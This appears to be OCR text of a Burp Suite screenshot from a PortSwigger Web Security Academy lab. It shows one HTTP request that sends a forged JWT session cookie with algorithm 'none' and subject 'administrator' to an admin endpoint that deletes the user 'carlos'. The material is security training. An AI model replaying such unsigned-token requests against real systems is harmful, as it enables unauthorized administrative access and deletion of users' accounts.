 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1000b80320592d80b33fb800420006.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJkMDZkOWM1YS1kNjI0LTQ3MGItOGJlNC02Yzg3ZDFkMjU5NTMiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs
ImV4cCI6MTc1MTkyNDM1NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1000b80320592d80b33fb800420006.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18